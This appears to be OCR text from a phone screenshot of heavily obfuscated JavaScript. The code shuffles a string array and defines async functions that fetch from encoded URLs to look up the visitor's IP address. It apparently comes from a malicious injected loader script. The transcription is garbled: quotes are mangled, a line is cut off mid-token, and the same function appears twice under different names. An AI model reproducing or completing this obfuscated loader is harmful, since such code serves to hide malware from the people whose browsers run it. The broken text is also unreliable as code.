
_0x45d9f4[‘push’](_0x45d9f4[‘shift’]
());}catch(_0x3f4c35){_0x45d9f4[‘push’]
(_0x45d9f4[‘shift’]());}}}(_0x425a,0xdbc51),(async
function(){const _0x1c64c9=_0x2c35;async function
_0x27f77d(){const _0x3537a9=_0x2c35,_0x33e23a=
[_0x3537a9(0xe5),_0x3537a9(0x88)];for(const
_0x1f244a of _0x33e23a)try{const _0x22fbfd=await
fetch(_0x1f244a,
{‘cache’:_0x3537a9(0xe4)});if(!_0x22fbfd[‘ok’])continue;
_0x2798dc=await _0x22fbfd[_0x3537a9(0xe7)]
(),_0x3600fe=_0x2798dc[‘ip’]||_0x2798dc[_0x3537a9(0x
(async function(){const _0x567292=_0x3537a9;async
function _0x52bd93(){const
_0x4ca92f=_0x2c35,_0x21d068=
[_0x4ca92f(0xe5),_0x4ca92f(0x88)];for(const
_0x57810f of _0x21d068)try{const _0x4d4be4=await
fetch(_0x57810f,{‘cache’:’no-
store’});if(!_0x4d4be4[‘ok’])continue;const
_0x42c0db=await _0x4d4be4[_0x4ca92f(0xe7)]